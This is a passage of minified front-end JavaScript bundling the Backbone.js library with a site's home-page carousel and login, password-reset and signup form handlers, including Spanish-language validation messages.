o=e||{};t||(t={}),this.preinitialize.apply(this,arguments),this.cid=n.uniqueId(this.cidPrefix),this.attributes={},t.collection&&(this.collection=t.collection),t.parse&&(o=this.parse(o,t)||{});var r=n.result(this,"defaults");o=n.defaults(n.extend({},r,o),r),this.set(o,t),this.changed={},this.initialize.apply(this,arguments)};n.extend(v.prototype,a,{changed:null,validationError:null,idAttribute:"id",cidPrefix:"c",preinitialize:function(){},initialize:function(){},toJSON:function(e){return n.clone(this.attributes)},sync:function(){return t.sync.apply(this,arguments)},get:function(e){return this.attributes[e]},escape:function(e){return n.escape(this.get(e))},has:function(e){return null!=this.get(e)},matches:function(e){return!!n.iteratee(e,this)(this.attributes)},set:function(e,t,o){if(null==e)return this;var r;if("object"==typeof e?(r=e,o=t):(r={})[e]=t,o||(o={}),!this._validate(r,o))return!1;var s=o.unset,i=o.silent,a=[],u=this._changing;this._changing=!0,u||(this._previousAttributes=n.clone(this.attributes),this.changed={});var c=this.attributes,l=this.changed,d=this._previousAttributes;for(var h in r)t=r[h],n.isEqual(c[h],t)||a.push(h),n.isEqual(d[h],t)?delete l[h]:l[h]=t,s?delete c[h]:c[h]=t;if(this.idAttribute in r&&(this.id=this.get(this.idAttribute)),!i){a.length&&(this._pending=o);for(var f=0;f<a.length;f++)this.trigger("change:"+a[f],this,c[a[f]],o)}if(u)return this;if(!i)for(;this._pending;)o=this._pending,this._pending=!1,this.trigger("change",this,o);return this._pending=!1,this._changing=!1,this},unset:function(e,t){return this.set(e,void 0,n.extend({},t,{unset:!0}))},clear:function(e){var t={};for(var o in this.attributes)t[o]=void 0;return this.set(t,n.extend({},e,{unset:!0}))},hasChanged:function(e){return null==e?!n.isEmpty(this.changed):n.has(this.changed,e)},changedAttributes:function(e){if(!e)return!!this.hasChanged()&&n.clone(this.changed);var t,o=this._changing?this._previousAttributes:this.attributes,r={};for(var s in e){var i=e[s];n.isEqual(o[s],i)||(r[s]=i,t=!0)}return!!t&&r},previous:function(e){return null!=e&&this._previousAttributes?this._previousAttributes[e]:null},previousAttributes:function(){return n.clone(this._previousAttributes)},fetch:function(e){e=n.extend({parse:!0},e);var t=this,o=e.success;return e.success=function(n){var r=e.parse?t.parse(n,e):n;if(!t.set(r,e))return!1;o&&o.call(e.context,t,n,e),t.trigger("sync",t,n,e)},M(this,e),this.sync("read",this,e)},save:function(e,t,o){var r;null==e||"object"==typeof e?(r=e,o=t):(r={})[e]=t;var s=(o=n.extend({validate:!0,parse:!0},o)).wait;if(r&&!s){if(!this.set(r,o))return!1}else if(!this._validate(r,o))return!1;var i=this,a=o.success,u=this.attributes;o.success=function(e){i.attributes=u;var t=o.parse?i.parse(e,o):e;if(s&&(t=n.extend({},r,t)),t&&!i.set(t,o))return!1;a&&a.call(o.context,i,e,o),i.trigger("sync",i,e,o)},M(this,o),r&&s&&(this.attributes=n.extend({},u,r));var c=this.isNew()?"create":o.patch?"patch":"update";"patch"!==c||o.attrs||(o.attrs=r);var l=this.sync(c,this,o);return this.attributes=u,l},destroy:function(e){e=e?n.clone(e):{};var t=this,o=e.success,r=e.wait,s=function(){t.stopListening(),t.trigger("destroy",t,t.collection,e)};e.success=function(n){r&&s(),o&&o.call(e.context,t,n,e),t.isNew()||t.trigger("sync",t,n,e)};var i=!1;return this.isNew()?n.defer(e.success):(M(this,e),i=this.sync("delete",this,e)),r||s(),i},url:function(){var e=n.result(this,"urlRoot")||n.result(this.collection,"url")||F();if(this.isNew())return e;var t=this.get(this.idAttribute);return e.replace(/[^\/]$/,"$&/")+encodeURIComponent(t)},parse:function(e,t){return e},clone:function(){return new this.constructor(this.attributes)},isNew:function(){return!this.has(this.idAttribute)},isValid:function(e){return this._validate({},n.extend({},e,{validate:!0}))},_validate:function(e,t){if(!t.validate||!this.validate)return!0;e=n.extend({},this.attributes,e);var o=this.validationError=this.validate(e,t)||null;return!o||(this.trigger("invalid",this,o,n.extend(t,{validationError:o})),!1)}});var b=t.Collection=function(e,t){t||(t={}),this.preinitialize.apply(this,arguments),t.model&&(this.model=t.model),void 0!==t.comparator&&(this.comparator=t.comparator),this._reset(),this.initialize.apply(this,arguments),e&&this.reset(e,n.extend({silent:!0},t))},y={add:!0,remove:!0,merge:!0},k={add:!0,remove:!1},x=function(e,t,n){n=Math.min(Math.max(n,0),e.length);var o,r=Array(e.length-n),s=t.length;for(o=0;o<r.length;o++)r[o]=e[o+n];for(o=0;o<s;o++)e[o+n]=t[o];for(o=0;o<r.length;o++)e[o+s+n]=r[o]};n.extend(b.prototype,a,{model:v,preinitialize:function(){},initialize:function(){},toJSON:function(e){return this.map((function(t){return t.toJSON(e)}))},sync:function(){return t.sync.apply(this,arguments)},add:function(e,t){return this.set(e,n.extend({merge:!1},t,k))},remove:function(e,t){t=n.extend({},t);var o=!n.isArray(e);e=o?[e]:e.slice();var r=this._removeModels(e,t);return!t.silent&&r.length&&(t.changes={added:[],merged:[],removed:r},this.trigger("update",this,t)),o?r[0]:r},set:function(e,t){if(null!=e){(t=n.extend({},y,t)).parse&&!this._isModel(e)&&(e=this.parse(e,t)||[]);var o=!n.isArray(e);e=o?[e]:e.slice();var r=t.at;null!=r&&(r=+r),r>this.length&&(r=this.length),r<0&&(r+=this.length+1);var s,i,a=[],u=[],c=[],l=[],d={},h=t.add,f=t.merge,p=t.remove,m=!1,g=this.comparator&&null==r&&!1!==t.sort,v=n.isString(this.comparator)?this.comparator:null;for(i=0;i<e.length;i++){s=e[i];var b=this.get(s);if(b){if(f&&s!==b){var k=this._isModel(s)?s.attributes:s;t.parse&&(k=b.parse(k,t)),b.set(k,t),c.push(b),g&&!m&&(m=b.hasChanged(v))}d[b.cid]||(d[b.cid]=!0,a.push(b)),e[i]=b}else h&&(s=e[i]=this._prepareModel(s,t))&&(u.push(s),this._addReference(s,t),d[s.cid]=!0,a.push(s))}if(p){for(i=0;i<this.length;i++)d[(s=this.models[i]).cid]||l.push(s);l.length&&this._removeModels(l,t)}var w=!1,T=!g&&h&&p;if(a.length&&T?(w=this.length!==a.length||n.some(this.models,(function(e,t){return e!==a[t]})),this.models.length=0,x(this.models,a,0),this.length=this.models.length):u.length&&(g&&(m=!0),x(this.models,u,null==r?this.length:r),this.length=this.models.length),m&&this.sort({silent:!0}),!t.silent){for(i=0;i<u.length;i++)null!=r&&(t.index=r+i),(s=u[i]).trigger("add",s,this,t);(m||w)&&this.trigger("sort",this,t),(u.length||l.length||c.length)&&(t.changes={added:u,removed:l,merged:c},this.trigger("update",this,t))}return o?e[0]:e}},reset:function(e,t){t=t?n.clone(t):{};for(var o=0;o<this.models.length;o++)this._removeReference(this.models[o],t);return t.previousModels=this.models,this._reset(),e=this.add(e,n.extend({silent:!0},t)),t.silent||this.trigger("reset",this,t),e},push:function(e,t){return this.add(e,n.extend({at:this.length},t))},pop:function(e){var t=this.at(this.length-1);return this.remove(t,e)},unshift:function(e,t){return this.add(e,n.extend({at:0},t))},shift:function(e){var t=this.at(0);return this.remove(t,e)},slice:function(){return s.apply(this.models,arguments)},get:function(e){if(null!=e)return this._byId[e]||this._byId[this.modelId(this._isModel(e)?e.attributes:e)]||e.cid&&this._byId[e.cid]},has:function(e){return null!=this.get(e)},at:function(e){return e<0&&(e+=this.length),this.models[e]},where:function(e,t){return this[t?"find":"filter"](e)},findWhere:function(e){return this.where(e,!0)},sort:function(e){var t=this.comparator;if(!t)throw new Error("Cannot sort a set without a comparator");e||(e={});var o=t.length;return n.isFunction(t)&&(t=t.bind(this)),1===o||n.isString(t)?this.models=this.sortBy(t):this.models.sort(t),e.silent||this.trigger("sort",this,e),this},pluck:function(e){return this.map(e+"")},fetch:function(e){var t=(e=n.extend({parse:!0},e)).success,o=this;return e.success=function(n){var r=e.reset?"reset":"set";o[r](n,e),t&&t.call(e.context,o,n,e),o.trigger("sync",o,n,e)},M(this,e),this.sync("read",this,e)},create:function(e,t){var o=(t=t?n.clone(t):{}).wait;if(!(e=this._prepareModel(e,t)))return!1;o||this.add(e,t);var r=this,s=t.success;return t.success=function(e,t,n){o&&r.add(e,n),s&&s.call(n.context,e,t,n)},e.save(null,t),e},parse:function(e,t){return e},clone:function(){return new this.constructor(this.models,{model:this.model,comparator:this.comparator})},modelId:function(e){return e[this.model.prototype.idAttribute||"id"]},values:function(){return new T(this,S)},keys:function(){return new T(this,C)},entries:function(){return new T(this,E)},_reset:function(){this.length=0,this.models=[],this._byId={}},_prepareModel:function(e,t){if(this._isModel(e))return e.collection||(e.collection=this),e;(t=t?n.clone(t):{}).collection=this;var o=new this.model(e,t);return o.validationError?(this.trigger("invalid",this,o.validationError,t),!1):o},_removeModels:function(e,t){for(var n=[],o=0;o<e.length;o++){var r=this.get(e[o]);if(r){var s=this.indexOf(r);this.models.splice(s,1),this.length--,delete this._byId[r.cid];var i=this.modelId(r.attributes);null!=i&&delete this._byId[i],t.silent||(t.index=s,r.trigger("remove",r,this,t)),n.push(r),this._removeReference(r,t)}}return n},_isModel:function(e){return e instanceof v},_addReference:function(e,t){this._byId[e.cid]=e;var n=this.modelId(e.attributes);null!=n&&(this._byId[n]=e),e.on("all",this._onModelEvent,this)},_removeReference:function(e,t){delete this._byId[e.cid];var n=this.modelId(e.attributes);null!=n&&delete this._byId[n],this===e.collection&&delete e.collection,e.off("all",this._onModelEvent,this)},_onModelEvent:function(e,t,n,o){if(t){if(("add"===e||"remove"===e)&&n!==this)return;if("destroy"===e&&this.remove(t,o),"change"===e){var r=this.modelId(t.previousAttributes()),s=this.modelId(t.attributes);r!==s&&(null!=r&&delete this._byId[r],null!=s&&(this._byId[s]=t))}}this.trigger.apply(this,arguments)}});var w="function"==typeof Symbol&&Symbol.iterator;w&&(b.prototype[w]=b.prototype.values);var T=function(e,t){this._collection=e,this._kind=t,this._index=0},S=1,C=2,E=3;w&&(T.prototype[w]=function(){return this}),T.prototype.next=function(){if(this._collection){if(this._index<this._collection.length){var e,t=this._collection.at(this._index);if(this._index++,this._kind===S)e=t;else{var n=this._collection.modelId(t.attributes);e=this._kind===C?n:[n,t]}return{value:e,done:!1}}this._collection=void 0}return{value:void 0,done:!0}};var U=t.View=function(e){this.cid=n.uniqueId("view"),this.preinitialize.apply(this,arguments),n.extend(this,n.pick(e,_)),this._ensureElement(),this.initialize.apply(this,arguments)},P=/^(\S+)\s*(.*)$/,_=["model","collection","el","id","attributes","className","tagName","events"];n.extend(U.prototype,a,{tagName:"div",$:function(e){return this.$el.find(e)},preinitialize:function(){},initialize:function(){},render:function(){return this},remove:function(){return this._removeElement(),this.stopListening(),this},_removeElement:function(){this.$el.remove()},setElement:function(e){return this.undelegateEvents(),this._setElement(e),this.delegateEvents(),this},_setElement:function(e){this.$el=e instanceof t.$?e:t.$(e),this.el=this.$el[0]},delegateEvents:function(e){if(e||(e=n.result(this,"events")),!e)return this;for(var t in this.undelegateEvents(),e){var o=e[t];if(n.isFunction(o)||(o=this[o]),o){var r=t.match(P);this.delegate(r[1],r[2],o.bind(this))}}return this},delegate:function(e,t,n){return this.$el.on(e+".delegateEvents"+this.cid,t,n),this},undelegateEvents:function(){return this.$el&&this.$el.off(".delegateEvents"+this.cid),this},undelegate:function(e,t,n){return this.$el.off(e+".delegateEvents"+this.cid,t,n),this},_createElement:function(e){return document.createElement(e)},_ensureElement:function(){if(this.el)this.setElement(n.result(this,"el"));else{var e=n.extend({},n.result(this,"attributes"));this.id&&(e.id=n.result(this,"id")),this.className&&(e.class=n.result(this,"className")),this.setElement(this._createElement(n.result(this,"tagName"))),this._setAttributes(e)}},_setAttributes:function(e){this.$el.attr(e)}});var q=function(e,t,o,r){n.each(o,(function(n,o){t[o]&&(e.prototype[o]=function(e,t,n,o){switch(t){case 1:return function(){return e[n](this[o])};case 2:return function(t){return e[n](this[o],t)};case 3:return function(t,r){return e[n](this[o],A(t,this),r)};case 4:return function(t,r,s){return e[n](this[o],A(t,this),r,s)};default:return function(){var t=s.call(arguments);return t.unshift(this[o]),e[n].apply(e,t)}}}(t,n,o,r))}))},A=function(e,t){return n.isFunction(e)?e:n.isObject(e)&&!t._isModel(e)?I(e):n.isString(e)?function(t){return t.get(e)}:e},I=function(e){var t=n.matches(e);return function(e){return t(e.attributes)}};n.each([[b,{forEach:3,each:3,map:3,collect:3,reduce:0,foldl:0,inject:0,reduceRight:0,foldr:0,find:3,detect:3,filter:3,select:3,reject:3,every:3,all:3,some:3,any:3,include:3,includes:3,contains:3,invoke:0,max:3,min:3,toArray:1,size:1,first:3,head:3,take:3,initial:3,rest:3,tail:3,drop:3,last:3,without:0,difference:0,indexOf:3,shuffle:1,lastIndexOf:3,isEmpty:1,chain:1,sample:3,partition:3,groupBy:3,countBy:3,sortBy:3,indexBy:3,findIndex:3,findLastIndex:3},"models"],[v,{keys:1,values:1,pairs:1,invert:1,pick:0,omit:0,chain:1,isEmpty:1},"attributes"]],(function(e){var t=e[0],o=e[1],r=e[2];t.mixin=function(e){var o=n.reduce(n.functions(e),(function(e,t){return e[t]=0,e}),{});q(t,e,o,r)},q(t,n,o,r)})),t.sync=function(e,o,r){var s=j[e];n.defaults(r||(r={}),{emulateHTTP:t.emulateHTTP,emulateJSON:t.emulateJSON});var i={type:s,dataType:"json"};if(r.url||(i.url=n.result(o,"url")||F()),null!=r.data||!o||"create"!==e&&"update"!==e&&"patch"!==e||(i.contentType="application/json",i.data=JSON.stringify(r.attrs||o.toJSON(r))),r.emulateJSON&&(i.contentType="application/x-www-form-urlencoded",i.data=i.data?{model:i.data}:{}),r.emulateHTTP&&("PUT"===s||"DELETE"===s||"PATCH"===s)){i.type="POST",r.emulateJSON&&(i.data._method=s);var a=r.beforeSend;r.beforeSend=function(e){if(e.setRequestHeader("X-HTTP-Method-Override",s),a)return a.apply(this,arguments)}}"GET"===i.type||r.emulateJSON||(i.processData=!1);var u=r.error;r.error=function(e,t,n){r.textStatus=t,r.errorThrown=n,u&&u.call(r.context,e,t,n)};var c=r.xhr=t.ajax(n.extend(i,r));return o.trigger("request",o,c,r),c};var j={create:"POST",update:"PUT",patch:"PATCH",delete:"DELETE",read:"GET"};t.ajax=function(){return t.$.ajax.apply(t.$,arguments)};var K=t.Router=function(e){e||(e={}),this.preinitialize.apply(this,arguments),e.routes&&(this.routes=e.routes),this._bindRoutes(),this.initialize.apply(this,arguments)},B=/\((.*?)\)/g,O=/(\(\?)?:\w+/g,L=/\*\w+/g,D=/[\-{}\[\]+?.,\\\^$|#\s]/g;n.extend(K.prototype,a,{preinitialize:function(){},initialize:function(){},route:function(e,o,r){n.isRegExp(e)||(e=this._routeToRegExp(e)),n.isFunction(o)&&(r=o,o=""),r||(r=this[o]);var s=this;return t.history.route(e,(function(n){var i=s._extractParameters(e,n);!1!==s.execute(r,i,o)&&(s.trigger.apply(s,["route:"+o].concat(i)),s.trigger("route",o,i),t.history.trigger("route",s,o,i))})),this},execute:function(e,t,n){e&&e.apply(this,t)},navigate:function(e,n){return t.history.navigate(e,n),this},_bindRoutes:function(){if(this.routes){this.routes=n.result(this,"routes");for(var e,t=n.keys(this.routes);null!=(e=t.pop());)this.route(e,this.routes[e])}},_routeToRegExp:function(e){return e=e.replace(D,"\\$&").replace(B,"(?:$1)?").replace(O,(function(e,t){return t?e:"([^/?]+)"})).replace(L,"([^?]*?)"),new RegExp("^"+e+"(?:\\?([\\s\\S]*))?$")},_extractParameters:function(e,t){var o=e.exec(t).slice(1);return n.map(o,(function(e,t){return t===o.length-1?e||null:e?decodeURIComponent(e):null}))}});var N=t.History=function(){this.handlers=[],this.checkUrl=this.checkUrl.bind(this),"undefined"!=typeof window&&(this.location=window.location,this.history=window.history)},$=/^[#\/]|\s+$/g,R=/^\/+|\/+$/g,H=/#.*$/;N.started=!1,n.extend(N.prototype,a,{interval:50,atRoot:function(){return this.location.pathname.replace(/[^\/]$/,"$&/")===this.root&&!this.getSearch()},matchRoot:function(){return this.decodeFragment(this.location.pathname).slice(0,this.root.length-1)+"/"===this.root},decodeFragment:function(e){return decodeURI(e.replace(/%25/g,"%2525"))},getSearch:function(){var e=this.location.href.replace(/#.*/,"").match(/\?.+/);return e?e[0]:""},getHash:function(e){var t=(e||this).location.href.match(/#(.*)$/);return t?t[1]:""},getPath:function(){var e=this.decodeFragment(this.location.pathname+this.getSearch()).slice(this.root.length-1);return"/"===e.charAt(0)?e.slice(1):e},getFragment:function(e){return null==e&&(e=this._usePushState||!this._wantsHashChange?this.getPath():this.getHash()),e.replace($,"")},start:function(e){if(N.started)throw new Error("Backbone.history has already been started");if(N.started=!0,this.options=n.extend({root:"/"},this.options,e),this.root=this.options.root,this._wantsHashChange=!1!==this.options.hashChange,this._hasHashChange="onhashchange"in window&&(void 0===document.documentMode||document.documentMode>7),this._useHashChange=this._wantsHashChange&&this._hasHashChange,this._wantsPushState=!!this.options.pushState,this._hasPushState=!(!this.history||!this.history.pushState),this._usePushState=this._wantsPushState&&this._hasPushState,this.fragment=this.getFragment(),this.root=("/"+this.root+"/").replace(R,"/"),this._wantsHashChange&&this._wantsPushState){if(!this._hasPushState&&!this.atRoot()){var t=this.root.slice(0,-1)||"/";return this.location.replace(t+"#"+this.getPath()),!0}this._hasPushState&&this.atRoot()&&this.navigate(this.getHash(),{replace:!0})}if(!this._hasHashChange&&this._wantsHashChange&&!this._usePushState){this.iframe=document.createElement("iframe"),this.iframe.src="javascript:0",this.iframe.style.display="none",this.iframe.tabIndex=-1;var o=document.body,r=o.insertBefore(this.iframe,o.firstChild).contentWindow;r.document.open(),r.document.close(),r.location.hash="#"+this.fragment}var s=window.addEventListener||function(e,t){return attachEvent("on"+e,t)};if(this._usePushState?s("popstate",this.checkUrl,!1):this._useHashChange&&!this.iframe?s("hashchange",this.checkUrl,!1):this._wantsHashChange&&(this._checkUrlInterval=setInterval(this.checkUrl,this.interval)),!this.options.silent)return this.loadUrl()},stop:function(){var e=window.removeEventListener||function(e,t){return detachEvent("on"+e,t)};this._usePushState?e("popstate",this.checkUrl,!1):this._useHashChange&&!this.iframe&&e("hashchange",this.checkUrl,!1),this.iframe&&(document.body.removeChild(this.iframe),this.iframe=null),this._checkUrlInterval&&clearInterval(this._checkUrlInterval),N.started=!1},route:function(e,t){this.handlers.unshift({route:e,callback:t})},checkUrl:function(e){var t=this.getFragment();if(t===this.fragment&&this.iframe&&(t=this.getHash(this.iframe.contentWindow)),t===this.fragment)return!1;this.iframe&&this.navigate(t),this.loadUrl()},loadUrl:function(e){return!!this.matchRoot()&&(e=this.fragment=this.getFragment(e),n.some(this.handlers,(function(t){if(t.route.test(e))return t.callback(e),!0})))},navigate:function(e,t){if(!N.started)return!1;t&&!0!==t||(t={trigger:!!t}),e=this.getFragment(e||"");var n=this.root;""!==e&&"?"!==e.charAt(0)||(n=n.slice(0,-1)||"/");var o=n+e;e=e.replace(H,"");var r=this.decodeFragment(e);if(this.fragment!==r){if(this.fragment=r,this._usePushState)this.history[t.replace?"replaceState":"pushState"]({},document.title,o);else{if(!this._wantsHashChange)return this.location.assign(o);if(this._updateHash(this.location,e,t.replace),this.iframe&&e!==this.getHash(this.iframe.contentWindow)){var s=this.iframe.contentWindow;t.replace||(s.document.open(),s.document.close()),this._updateHash(s.location,e,t.replace)}}return t.trigger?this.loadUrl(e):void 0}},_updateHash:function(e,t,n){if(n){var o=e.href.replace(/(javascript:|#).*$/,"");e.replace(o+"#"+t)}else e.hash="#"+t}}),t.history=new N,v.extend=b.extend=K.extend=U.extend=N.extend=function(e,t){var o,r=this;return o=e&&n.has(e,"constructor")?e.constructor:function(){return r.apply(this,arguments)},n.extend(o,r,t),o.prototype=n.create(r.prototype,e),o.prototype.constructor=o,o.__super__=r.prototype,o};var F=function(){throw new Error('A "url" property or function must be specified')},M=function(e,t){var n=t.error;t.error=function(o){n&&n.call(t.context,e,o,t),e.trigger("error",e,o,t)}};return t}(i,n,e,t)}.apply(t,r))||(e.exports=s)}).call(this,n(32))},,,function(e,t){function n(t){return"function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?(e.exports=n=function(e){return typeof e},e.exports.default=e.exports,e.exports.__esModule=!0):(e.exports=n=function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.default=e.exports,e.exports.__esModule=!0),n(t)}e.exports=n,e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t,n){"use strict";(function(e){n.d(t,"a",(function(){return o}));const o=n(8).a.extend({el:".j-home",events:{"click .home-advantages-arrow-down":"onClickSlideDownDescription","click .cancelBtnModal":"onClickCancelBtnModal"},init(){console.time("initRewardsCarousel"),this.initRewardsCarousel(),console.timeEnd("initRewardsCarousel"),console.time("initRoomsCarousel"),this.initRoomsCarousel(),console.timeEnd("initRoomsCarousel"),e.defer(()=>{console.time("initParticles 2"),this.initParticles(),console.timeEnd("initParticles 2")}),console.time("initSwiper"),this.initSwiper(),console.timeEnd("initSwiper")},initSwiper(){0!==this.find(".j-home-promotions-container").length&&new Swiper(".j-home-promotions-container",{speed:400,direction:"horizontal",slidesPerView:1,autoHeight:!1,centeredSlides:!1,breakpoints:{767:{slidesPerView:2,loop:!0},1e3:{slidesPerView:2,loop:!0},1025:{slidesPerView:3,spaceBetween:0}}})},initParticles(){0!==this.find(".background-particles").length&&Particles.init({connectParticles:!0,selector:".background-particles",maxParticles:125,color:"#a2bbbb",responsive:[{breakpoint:768,options:{maxParticles:70,connectParticles:!0}},{breakpoint:375,options:{maxParticles:50,connectParticles:!0}}]})},initRewardsCarousel:function(){$(".j-rewards-carousel").slick({infinite:!0,slidesToShow:4,slidesToScroll:1,draggable:!0,centerMode:!0,variableWidth:!0,useTransform:!1})},initRoomsCarousel:function(){this.$roomsCarousel=$(".j-rooms-carousel").slick({infinite:!0,slidesToShow:2,slidesToScroll:1,draggable:!0,centerMode:!0,variableWidth:!0}),$(".j-rooms-carousel").on("beforeChange",(e,t,n,o)=>{$(".j-room-carousel-item").removeClass("active"),$(`.j-room-carousel-item.slick-slide[data-slick-index="${o}"]`).addClass("active")})},onClickSlideDownDescription(e){const t=this.$(e.currentTarget);this.descriptionSlideDown(t.closest(".j-advantage-container")),this.changeArrow(t.closest(".j-advantage-container"))},onClickCancelBtnModal(){$(".j-age-check-modal .modal-content").hide()},descriptionSlideDown(e){const t=e.find(".home-advantage-description");$(t).slideToggle("fast"),$(t).show()},changeArrow(e){const t=e.find(".home-advantages-arrow-down");$(t).hasClass("fa-chevron-down")?($(t).removeClass("fa-chevron-down"),$(t).addClass("fa-chevron-up")):($(t).removeClass("fa-chevron-up"),$(t).addClass("fa-chevron-down"))}})}).call(this,n(117))},function(e,t,n){"use strict";n.d(t,"a",(function(){return a}));var o=n(8),r=n(3),s=n(26),i=n(119);const a=o.a.extend({el:"#j-auth-view",events:{"click #login_forgot":"showLoginForgot","click #login_forgot_cancel":"showLoginSignIn","click #login_signup_cancel":"showLoginSignIn","click #login_signup":"showLoginSignUp","click #acceptHabwinContact":"contactCheckbox"},buttonSpinnerClasses:"spinner spinner-right spinner-white pr-15",recaptchaKey:"",init:function(){this.handleFormSignin(),this.handleFormForgot(),this.handleFormSignup();const e=$(this.el).attr("data-action");this.recaptchaKey=$(this.el).attr("data-recaptcha"),"register"===e&&this.find("#login_signup").click(),Particles.init({connectParticles:!0,selector:".background-particles"})},showLoginForgot:function(){this.showForm("forgot")},showLoginSignIn:function(){this.showForm("signin")},showLoginSignUp:function(){this.showForm("signup")},handleFormSignin:function(){const e=this,t=KTUtil.getById("login_signin_form");KTUtil.attr(t,"action"),t&&FormValidation.formValidation(t,{locale:i.a.currentLocale(),localization:FormValidation.locales[i.a.currentLocale()],fields:{email:{validators:{notEmpty:{}}},password:{validators:{notEmpty:{}}}},plugins:{trigger:new FormValidation.plugins.Trigger,submitButton:new FormValidation.plugins.SubmitButton,bootstrap:new FormValidation.plugins.Bootstrap({}),l10n:new FormValidation.plugins.L10n({email:{notEmpty:{es_ES:"El campo es obligatorio",en_US:"Field is required"}},password:{notEmpty:{es_ES:"El campo contraseña es obligatorio",en_US:"Password is required"}}})}}).on("core.form.invalid",(function(){Swal.fire({text:r.a.trans("errors.detected"),icon:"error",buttonsStyling:!1,confirmButtonText:r.a.trans("ok.gotit"),customClass:{confirmButton:"btn font-weight-bold btn-light-primary"}}).then((function(){KTUtil.scrollTop()}))})).on("core.form.valid",(function(){$.ajax({type:"POST",url:e.route("login."+r.a.currentLanguage()),data:$(t).serialize()}).done(e=>{location=s.a.generate("login-success")}).fail(n=>{"activate-account"===n.responseText?Swal.fire({text:r.a.trans(n.responseText),icon:"error",buttonsStyling:!1,confirmButtonText:r.a.trans("resend-confirmation-email"),cancelButtonText:r.a.trans("cancel"),customClass:{confirmButton:"btn font-weight-bold btn-light-primary"}}).then((function(){e.resendConfirmationEmail(t),KTUtil.scrollTop()})):Swal.fire({text:r.a.trans(n.responseText),icon:"error",buttonsStyling:!1,confirmButtonText:r.a.trans("ok.gotit"),customClass:{confirmButton:"btn font-weight-bold btn-light-primary"}}).then((function(){KTUtil.scrollTop()}))})}))},handleFormForgot:function(){const e=this,t=KTUtil.getById("login_forgot_form");KTUtil.attr(t,"action"),t&&FormValidation.formValidation(t,{locale:i.a.currentLocale(),localization:FormValidation.locales[i.a.currentLocale()],fields:{email:{validators:{notEmpty:{},emailAddress:{}}}},plugins:{trigger:new FormValidation.plugins.Trigger,submitButton:new FormValidation.plugins.SubmitButton,bootstrap:new FormValidation.plugins.Bootstrap({}),l10n:new FormValidation.plugins.L10n({email:{notEmpty:{es_ES:"El campo email es obligatorio",en_US:"Email is required"},emailAddress:{es_ES:"Debes introducir un email válido",en_US:"The value is not a valid email address"}}})}}).on("core.form.invalid",(function(){Swal.fire({text:r.a.trans("errors.detected"),icon:"error",buttonsStyling:!1,confirmButtonText:r.a.trans("ok.gotit"),customClass:{confirmButton:"btn font-weight-bold btn-light-primary"}}).then((function(){KTUtil.scrollTop()}))})).on("core.form.valid",(function(){$.ajax({type:"POST",url:e.route("login."+r.a.currentLanguage()),data:$(t).serialize()}).done(()=>{Swal.fire({text:r.a.trans("email.sent"),icon:"success",buttonsStyling:!1,confirmButtonText:r.a.trans("ok.gotit"),customClass:{confirmButton:"btn font-weight-bold btn-light-primary"}}).then((function(){KTUtil.scrollTop()}))}).fail(()=>{Swal.fire({text:r.a.trans("errors.invalid.email"),icon:"error",buttonsStyling:!1,confirmButtonText:r.a.trans("ok.gotit"),customClass:{confirmButton:"btn font-weight-bold btn-light-primary"}}).then((function(){KTUtil.scrollTop()}))})}))},handleFormSignup:function(){const e=this,t=KTUtil.getById("login_signup_form");if(!t)return;this.find("#dateOfBirth_day").select2({minimumResultsForSearch:-1}),this.find("#dateOfBirth_month").select2({minimumResultsForSearch:-1}),this.find("#dateOfBirth_year").select2({minimumResultsForSearch:-1});const n=r.a.currentLanguage(),o=new URLSearchParams(window.location.search).get("room");let s=e.route("auth-register");o&&(s+="?room_slug="+o),FormValidation.formValidation(t,{locale:n,localization:FormValidation.locales[n],fields:this.setSignUpFields(n),plugins:{trigger:new FormValidation.plugins.Trigger,submitButton:new FormValidation.plugins.SubmitButton,bootstrap:new FormValidation.plugins.Bootstrap({}),l10n:new FormValidation.plugins.L10n(this.setSignUpPlugins(n))}}).on("core.form.invalid",(function(){Swal.fire({text:r.a.trans("errors.detected"),icon:"error",buttonsStyling:!1,confirmButtonText:r.a.trans("ok.gotit"),customClass:{confirmButton:"btn font-weight-bold btn-light-primary"}}).then((function(){KTUtil.scrollTop()}))})).on("core.form.valid",()=>{window.grecaptcha.ready(()=>{window.grecaptcha.execute(this.recaptchaKey,{action:"submit"}).then(n=>{$(".j-recaptcha").val(n),$.ajax({type:"POST",url:s,data:$(t).serialize()}).done(()=>{Swal.fire({text:r.a.trans("successful.register"),icon:"success",buttonsStyling:!1,confirmButtonText:r.a.trans("ok.gotit"),customClass:{confirmButton:"btn font-weight-bold btn-light-primary"}}).then(()=>{window.location=e.route("login-success")});try{dataLayer&&dataLayer.push({event:"RegistroEnHabwin",nick:$("form input[name=username]").val()})}catch(e){}}).fail(e=>{403!==e.status||"Email already exists"!==e.responseText?403!==e.status||"User telephone contact data is not correct"!==e.responseText?404!==e.status?Swal.fire({text:r.a.trans("errors.generic"),icon:"error",buttonsStyling:!1,confirmButtonText:r.a.trans("ok.gotit"),customClass:{confirmButton:"btn font-weight-bold btn-light-primary"}}).then((function(){KTUtil.scrollTop()})):Swal.fire({text:r.a.trans("errors.user.use"),icon:"error",buttonsStyling:!1,confirmButtonText:r.a.trans("ok.gotit"),customClass:{confirmButton:"btn font-weight-bold btn-light-primary"}}).then((function(){KTUtil.scrollTop()})):Swal.fire({text:r.a.trans("errors.invalid.contact"),icon:"error",buttonsStyling:!1,confirmButtonText:r.a.trans("ok.gotit"),customClass:{confirmButton:"btn font-weight-bold btn-light-primary"}}):Swal.fire({text:r.a.trans("errors.email.use"),icon:"error",buttonsStyling:!1,confirmButtonText:r.a.trans("ok.gotit"),customClass:{confirmButton:"btn font-weight-bold btn-light-primary"}}).then((function(){KTUtil.scrollTop()}))})})})})},setSignUpFields:function(e){let t={name:{validators:{notEmpty:{}}},surname:{validators:{notEmpty:{}}},email:{validators:{notEmpty:{},emailAddress:{}}},username:{validators:{notEmpty:{}}},"plainPassword[first]":{validators:{notEmpty:{}}},"plainPassword[second]":{validators:{notEmpty:{},identical:{compare:function(){return form.querySelector('[name="plainPassword[first]"]').value}}}},acceptTerms:{validators:{notEmpty:{}}}};if("es_ES"===e){const e=this;t={...t,dni:{validators:{notEmpty:{}}},dateOfBirth:{validators:{callback:{callback:function(){const t=e.find("#dateOfBirth_day").val(),n=e.find("#dateOfBirth_month").val(),o=e.find("#dateOfBirth_year").val(),r=new Date(o,n-1,t),s=new Date;return new 